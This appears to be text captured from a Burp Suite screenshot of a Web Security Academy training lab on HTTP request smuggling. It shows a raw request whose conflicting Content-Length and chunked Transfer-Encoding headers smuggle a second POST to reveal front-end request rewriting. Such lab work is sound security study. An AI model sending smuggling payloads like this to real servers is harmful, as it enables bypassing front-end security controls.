 Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 POST / HTTP/1.1\r\n
2 Host: 0a66002d0403707783f8239900f8000d.web-security-academy.net\r\n
3 Content-Length: 145\r\n
4 Transfer-encoding: chunked\r\n
5 \r\n
6 0\r\n
7 \r\n
8 POST / HTTP/1.1\r\n
9 Host: 0a66002d0403707783f8239900f8000d.web-security-academy.net\r\n
10 Content-Type: application/x-www-form-urlencoded\r\n
11 \r\n
12 search=\r
W
Ac
Exploiting
HTTP request
smuggling to
reveal front-
end request
rewriting
L
Back to lab description